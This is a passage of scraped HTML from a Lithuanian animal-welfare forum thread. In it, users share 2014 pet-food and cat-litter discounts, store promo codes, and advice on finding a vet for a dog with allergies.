		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2014-08-28)
			   
		</span></td></tr></table> Aš kitokią žinute iš Pet24 gavau. Tai ir nežinau ar čia ta nuolaida galioja visiems: "Dovana Tau nuo pet24.lt: 10% su kodu SUDIEVASARA (galioja iki 2014-08-31 perkant nuo 79Lt). <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020771" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Megi</b></a><span class="small_light">
			 
			 
			 (2014-08-28)
			   
		</span></td></tr></table> Gavau zinute su 25 lt nuolaidos kodu VASARA-IKI perkant pet24.lt iki 08.31 nuo 119 lt. Galbut, kazkam prireiktu pasinaudoti tad noreciau pasidalint info. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2014-08-28)
			   
		</span></td></tr></table> Maximoj 08.26-09.01 sausam kaciu ir sunu edalui Maxima Favorit 25 proc. nuolaida, silikoniniam kraikui Maxima Favorit 31 proc. - 10.99 Lt,
Rimi 08.26-09.01 - kaciu maistui Athena 100 g ir 125 g 20 proc., konservams Purrrfect - 30 proc., o Thomas Philips yra nauji kaciu konservai, kainuoja 1.60 (400 gr), maniškiai puikiausiai valgo:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2014-08-28)
			 (foto)  
		</span></td></tr></table> <a href="http://www.nesefauna.lt" target="_blank">http://www.nesefauna.lt</a> tam tikrų rūšių kačių sausiukui "Sanabelle" 50 proc.nuolaida, pvz. 10 kg kainuoja 74 Lt.  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7005650" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Renatka</b></a><span class="small_light">
			 
			 
			 (2014-07-29)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7005650" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Renatka</b></a><span class="small_light">
			 
			 
			 (2014-07-29)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2014-07-22)
			   
		</span></td></tr></table> Visoms gyvūnų prekėms su AČIŪ kortele 25% nuolaida! Akcija vyksta visuose prekybos centruose MAXIMA liepos 22-28 d.
 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2014-06-19)
			   
		</span></td></tr></table> Prismoj birželio 19-liepos 2 d. kačių konservams "Daya" 25 proc. nuolaida, maniškiai visai neblogai valgo, ypač su širdelėm <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2014-06-18)
			   
		</span></td></tr></table> Maxima Favorit kraikas šią savaitę 5.99 Lt, konservams Animonda 20% <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2014-05-30)
			   
		</span></td></tr></table> O siaip parduotuveje, vakar dar buvo, RC Kitten 400+400 g buvo 15.79 Lt <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2014-05-30)
			   
		</span></td></tr></table> Sia savaite Kikos internetineje parduotuveje Animonda pastetukai po 2.99 lt ne tik suaugusiems, bet ir  kittenukai ir  baby pastetukai <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2014-05-28)
			 (foto)  
		</span></td></tr></table> <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a> iki gegužės 29 d. imtinai 20 proc.nuolaida su kodu PET24-SUDIEPAVASARI. Minimali užsakymo suma 100 Lt. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2014-05-25)
			 (foto)  
		</span></td></tr></table> Maxima Favorit tam tikriems skoniams nuolaida apie 50 proc. - 100 g. maišiukas 0,49 Lt, 400 g.skardinė 1,19 Lt. Pigiau net už visokias fatimkas;-) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2014-05-14)
			   
		</span></td></tr></table> Šią savaitę Maxima Favorit konservuotam kačių ir šunų ėdalui 25 % nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2014-05-09)
			 (foto)  
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7005650" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Renatka</b></a><span class="small_light">
			 
			 
			 (2014-04-26)
			   
		</span></td></tr></table> Tik šį savaitgalį <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a> pirk prekių už 125 Lt ir daugiau ir gauk 25 Lt nuolaidą pirkiniams. Pirkimo metu į nuolaidai skirtą laukelį įvesk kodą PET24PAVASARIS, spausk mygtuką "Taikyti" ir užsakymui bus pritaikyta 25 Lt nuolaida. Pasiūlymas galioja tik 2014 m. balandžio 26-27 d. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2014-04-24)
			   
		</span></td></tr></table> 25 Lt už prie radiatoriaus kabinamą apvalios formos augintinio gultą iš bambuko! <a href="http://www.masinis.lt/vilnius/25-lt-uz-prie-radiatoriaus-kabinama-apvalios-formos-augintinio-g ulta-is-bambuko-2/14722/" target="_blank">http://www.masinis.lt/vilnius/25-lt-uz-prie-radiatoriaus-kabinama-apvalios-formos-au gintinio-gulta-is-bambuko-2/14722/</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2014-04-21)
			 (foto)  
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.6292" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Friske</b></a><span class="small_light">
			 
			 
			 (2014-04-17)
			   
		</span></td></tr></table> Geras daiktas :) tik pas mane į gerą daiktą po vieną nesigrūda :) :) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.4544" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Erika J.</b></a><span class="small_light">
			 (Mažoji Liza (neturi prieglaudos))
			 
			 (2014-04-17)
			 (foto)  
		</span></td></tr></table> <a href="http://grupinis.lt/vilnius/akcija/520584522/sauletos-popietes---uz-viliojancia-kaina-39-lt-uz- prie-stiklo-tvirtinama-dailaus-dizaino-pakabinama-katino-gulta-sunny-seat?show_more=1" target="_blank">http://grupinis.lt/vilnius/akcija/520584522/sauletos-popietes---uz-viliojancia-kaina -39-lt-uz-prie-stiklo-tvirtinama-dailaus-dizaino-pakabinama-katino-gulta-sunny-seat?show_more=1</a>  pas Eglę 8 kg sveriantis katinas jau du metus mėgaujasi :)  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7012242" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Justė</b></a><span class="small_light">
			 
			 
			 (2014-04-10)
			   
		</span></td></tr></table> Radau štai tokį skelbimą <a href="http://www.skelbiu.lt/skelbimai/kraikas-dideliais-kiekiais-18653249.html" target="_blank">http://www.skelbiu.lt/skelbimai/kraikas-dideliais-kiekiais-18653249.html</a> Nežinau didmenų kainų, bet galbūt didesnėms prieglaudoms bus aktualu ir taupu? Ar susimesti kelioms ar pan. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2014-03-28)
			 (foto)  
		</span></td></tr></table> Kovo 28-30 parduotuvėse "IKI"  30 proc.nuolaida gyvūnų prekėms. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7007371" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Linari</b></a><span class="small_light">
			 
			 
			 (2014-03-27)
			   
		</span></td></tr></table> Išpardavimas natūralių aliejų: <a href="http://ekoveta.lt/akcijos" target="_blank">http://ekoveta.lt/akcijos</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7003265" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Egleee</b></a><span class="small_light">
			 
			 
			 (2014-03-08)
			   
		</span></td></tr></table> Tik kovo 8-9d. <a href="http://www.pet24.lt/" target="_blank">http://www.pet24.lt/</a> su kodu PET24-TORTADIENIS visoms prekėms 20% nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2014-02-28)
			   
		</span></td></tr></table> Maxima Favorit konservuotam kačių ir šunų ėdalui 25%, iki kovo 03 d. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2014-02-28)
			   
		</span></td></tr></table> nesefauna.lt l.geros kainos RC sausiukams pakuotėms 400+400 g (arba sterilized 800gx 10), jei kas perka, ir kai kuriems RC konserviukams po 12 vienetų supakuotoms pakuotėms.  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2014-02-14)
			   
		</span></td></tr></table> Maxima vasario 13-26 d. katėms Sheba 85 gr - 1,79 Lt, kraikas PET'S DREAM Universal 7 kg - 12.79 Lt, šunų sauskelnės Happy Pet 39x27,5 cm 10 vnt. - 9.99 Lt, priemonė Urine Off kačių, šunų šlapimo kvapui ir dėmėms naikinti - 13.49 Lt <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2014-02-14)
			   
		</span></td></tr></table> vasario 22-24 Kaune, Šilo parduotuvėj konservai katėms Gourmet 85 gr 40 proc. - 1.25 Lt, vasario 12-25 d. šunims sausas Chappi 3 kg - 13.99 Lt <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7003265" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Egleee</b></a><span class="small_light">
			 
			 
			 (2014-02-12)
			   
		</span></td></tr></table> kartais visai neblogų akcijų galima atrasti <a href="http://www.bone.lt/bone-lt-elparduotuve/" target="_blank">http://www.bone.lt/bone-lt-elparduotuve/</a> arba <a href="http://www.mice.lt/mice-lt-elparduotuve/" target="_blank">http://www.mice.lt/mice-lt-elparduotuve/</a> Tik nežinau ar ta svetainė "seka" kur šiaip lankaisi ir pagal tai pateikia tuos pasiūlymus kiekvienam skirtingai ar jie visiems bendri būna <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7001740" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Linata</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2014-02-11)
			   
		</span></td></tr></table> Įkeliu Maximos akcijų šiai savaitei lankstinuką  <a href="http://www.maxima.lt/akcijos/maxima-kaininis-leidinys-nr-7/?utm_source=newsletter&utm_medium=e mail&utm_term=2014-02-11&utm_campaign=Naujas_MAXIMOS_kaininis_leidinys_ir_akcijos" target="_blank">http://www.maxima.lt/akcijos/maxima-kaininis-leidinys-nr-7/?utm_source=newsletter&ut m_medium=email&utm_term=2014-02-11&utm_campaign=Naujas_MAXIMOS_kaininis_leidinys_ir_akcijos</a> . Čia tų nuolaidų įvairiausių, tik reikia atsirinkti, kur nuolaidos galioja visą savaitę, tik vieną dieną ar savaitgalį... "apie viską pagalvota"... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2014-02-11)
			   
		</span></td></tr></table> Maximos psl kazkodel neraso, bet Favorit kraikas, bent jau siandien, 5.99 Lt, dar yra popieriniams ranksluosciams nuolaida su aciu kortele <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2014-01-29)
			   
		</span></td></tr></table> jam maistas specialus turi būti, kam dar alergiškas ir bandysiu kad gydytojas nustatytų, jei vienas gydymas visiškai nepadeda, manau, kad reikia bandyt pas kitą daktarą ir belstis visur, kad tik šunelis pagytų. Susiskambinau su gyd. Grigoniu, dėkui dar kartą, Maryte, na jei reikės, ir iki Vokietijos gal daeisim <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7012993" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Rege</b></a><span class="small_light">
			 
			 
			 (2014-01-29)
			   
		</span></td></tr></table> O alergija įtariama/nustatyta maisui ar kontaktinė? Mes tik padedami Jakovo klinikos alerginių testų (imamas kraujas iš venos ir siunčiamas tirti į Vokietiją) išsiaiškinome, kokiai didelei grupei maisto produktų alergiškas mūsų šuo. Gal toks testas, nors ir brangus, padėtų? <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2014-01-29)
			   
		</span></td></tr></table> dėkui, Maryte, bandysiu belstis <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2014-01-29)
			 (foto)  
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.9549" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Mune58</b></a><span class="small_light">
			 
			 
			 (2014-01-29)
			 (foto)  
		</span></td></tr></table> Vilmante, radau kontaktus iš Kriaučeliūno klinikos, gal kontaktiniai duomenys nepasikeitę: Dr. Aidas Grigonis
Tel. 861256263 
El. p. adresas grigonis@lva.lt <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2014-01-29)
			   
		</span></td></tr></table> bandau prašyti pagalbos čia, prie šios naujienos: gal kas žinote gerą odos specialistą Kaune, labai labai reikia šuneliui, kuris niekaip negali pasveikti, nustatyta kažkokia alergija, auksinio stafilokoko nėra, bet gydymas neveiksmingas:( O gal kas žinote gyd. Grigonio, dirbusio Veterinarijos akademijoje kažkada anksčiau, kontaktus, sakė jis labai geras specialistas, deja, nežinau kur dabar jo ieškot:( Labai labai prašau pagalbos <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2014-01-28)
			   
		</span></td></tr></table> Maxima 01.28-02.03 konservuotam šunų ir kačių ėdalui Maxima Favorit 25 proc. nuolaida, šunų skanėstams Pedigree 20 proc. nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7008469" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Rita R.</b></a><span class="small_light">
			 
			 
			 (2014-01-23)
			   
		</span></td></tr></table> Ką tik el. paštu gavau Kikos nuolaidų naujienlaiškį. Taigi 118 ml talpos Urin Off galima įsigyti už 13,59 Lt, daugeliui kitų prekių taip pat nuolaidos <a href="http://up.insidewarehouse.com/wysiwyg/images/akcleidinys/a809bf24e02bb5ed0f621e4c6645565a.jpg" target="_blank">http://up.insidewarehouse.com/wysiwyg/images/akcleidinys/a809bf24e02bb5ed0f621e4c664 5565a.jpg</a> <a href="http://up.insidewarehouse.com/wysiwyg/images/akcleidinys/dd81d1402e965d746269e40993fce22c.jpg" target="_blank">http://up.insidewarehouse.com/wysiwyg/images/akcleidinys/dd81d1402e965d746269e40993f ce22c.jpg</a> <a href="http://up.insidewarehouse.com/wysiwyg/images/akcleidinys/9560e9f728539d4ee481eeecf6f6d48d.jpg" target="_blank">http://up.insidewarehouse.com/wysiwyg/images/akcleidinys/9560e9f728539d4ee481eeecf6f 6d48d.jpg</a> <a href="http://up.insidewarehouse.com/wysiwyg/images/akcleidinys/45a9d00368c4b0211cdf1555c3f4680a.jpg" target="_blank">http://up.insidewarehouse.com/wysiwyg/images/akcleidinys/45a9d00368c4b0211cdf1555c3f 4680a.jpg</a>
<a href="http://up.insidewarehouse.com/wysiwyg/images/akcleidinys/7ef8344de0a9d549bd9ccfbc2f8f7057.jpg" target="_blank">http://up.insidewarehouse.com/wysiwyg/images/akcleidinys/7ef8344de0a9d549bd9ccfbc2f8 f7057.jpg</a>
<a href="http://up.insidewarehouse.com/wysiwyg/images/akcleidinys/cfbb33fcedbafc1ae54f6d46e89c6ccc.jpg" target="_blank">http://up.insidewarehouse.com/wysiwyg/images/akcleidinys/cfbb33fcedbafc1ae54f6d46e89 c6ccc.jpg</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7014236" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Murmt</b></a><span class="small_light">
			 
			 
			 (2014-01-22)
			   
		</span></td></tr></table> RIMI 01.21-27 kačių konservai "Nutribalance" 415g 1,89; sausiukas šunims "Grrreat" 3kg 8,99; sušokantis kraikas "Purrfect" 7,99; sušokantis kraikas "Natusan" 10,99; THOMAS PHILIPPS 01.20-25 šunų sausiukas "Super Sprint" 10kg 29,32; IKI 01.22-28 šunų konservai "IKI" 1,25kg 3,59; šunų/kačių sausiukui "Akvatera" -20%; silikagelio kraikas "Mano Katė" 7L 21,99. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2014-01-21)
			   
		</span></td></tr></table> Maxima 01.21-27 silikagelio kraikas Maxima Favorit 4 l - 9.99 Lt, konservuotam šunų ir kačių ėdalui Canaillou 30 proc. nuolaida, visai buitinei chemijai irgi 30 proc. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7012242" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Justė</b></a><span class="small_light">
			 
			 
			 (2014-01-18)
			   
		</span></td></tr></table> Rita R. Ačiū labai, jau kaip pataikėt pasidalinti, nes savo Airute dažniausiai maitinam maistu su lašiša arba eriena dėl panašių bėdų... esu priversta keisti maistą dėl tiekėjų, taip kad pabandysim ir mes :) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7015181" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Birzai</b></a><span class="small_light">
			 
			 
			 (2014-01-17)
			   
		</span></td></tr></table> Na, užsakiau skanėstų visokių,k žiūrėsim kaip bus. Ačiū už nuorodą. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7008469" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Rita R.</b></a><span class="small_light">
			 
			 
			 (2014-01-17)
			   
		</span></td></tr></table> tiek katėms (ankstesnio komentaro pabaiga). "Susidraugavus" per Facebook'ą galima gauti 5 % nuolaidą, tapus nuolatiniais klientais - ir daugiau. O Jūsų gyvūnas gali tapti Fish4Dogs ambasadoriumi Lietuvoje <a href="http://www.petcuris.lt/draugai.php" target="_blank">http://www.petcuris.lt/draugai.php</a> (mano Lakis buvo vienas pirmųjų, užtat beveik pačioj apačioj, jei kas norėtų pasigrožėti :) ). <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7008469" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Rita R.</b></a><span class="small_light">
			 
			 
			 (2014-01-17)
			   
		</span></td></tr></table> Nežinau, kiek čia besilankantiems aktuali sauso maisto ypač alergiškiems šunims problema, bet kadangi pačiai teko su ja susidurti, norėčiau pasidalinti aktualia info apie pirmą Lietuvoj Light tipo antialerginį sausiuką šunims. Pati jau tuoj septyneri metai (net sunku patikėt, kad jau tiek daug) auginu tokį nelaimėlį (alergišką visoms tradicinėms mėsos rūšims, išsk. kalakutieną, taip pat pieno produktams ir grūdams, išsk. ryžius), kurį, tiesą pasakius, net nežinojau, kaip ir kuo reiks bemaitinti, kai gavom alergijos tyrimų rezultatus. Tada po ilgų naršymo internete valandų aptikau Fish4Dogs sausiuką žuvies pagrindu, kuriame nėra jokios mėsos ir jokių grūdų, išsk. ryžius. Mano Lakiui šitas maistukas, papildomas tos pačios firmos skanėstais iš džiovintos žuvies odos (visi tradiciniai kramtalai paprastai yra iš jaučio odos arba ėrienos, o abiem ciucis labai stipriai alergiškas), daržovėmis, vaisiais bei naminėmis ryžių ir kalakutienos košėmis, buvo duona kasdieninė beveik šešerius metus. Maistas gana kaloringas, tad tekdavo jį griežtai normuoti ir subalansuoti su pakankamu fiziniu krūviu, nes maniškis šunius su savo milžinišku apetitu linkęs greit svorio priaugt. Visgi šaltuoju ir ypač lietingu metų laiku tiek šuniška, tiek žmogiškoji pusė dažnai mieliau lieka šiltoj lovoj vartytis nei keliauja rytinio kroso į mišką, o pavalgyt norisi ne ką ne mažiau. Be to, esam apturėję kojos traumą, dėl ko didesnių krūvių turim pasisaugoti. Taigi ėmiau dairytis light tipo sausiuko tokiems hiperalergikams ir...nieko neradau. Beliko kreiptis į firmą, iš kurios perkam Fish4Dogs sausiuką, kad savo tiekėjų asortimente paieškotų Light tipo maisto stambesnėm granulėm. Rado :) Likau labai patenkinta, mano Lakis irgi, tad jeigu kam aktualu (arba žinote, kam aktualu), daugiau info čia <a href="http://www.petcuris.lt/e-parduotuve.php?view=productPage&product=381&category=5" target="_blank">http://www.petcuris.lt/e-parduotuve.php?view=productPage&product=381&category=5</a> Ir šiaip <a href="http://www.petcuris.lt" target="_blank">http://www.petcuris.lt</a> galima rasti daug natūralių produktų (skanėstų, sausiuko, priežiūros priemonių) tiek šunims, tiek ka <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7008469" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Rita R.</b></a><span class="small_light">
			 
			 
			 (2014-01-17)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7014236" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Murmt</b></a><span class="small_light">
			 
			 
			 (2014-01-16)
			   
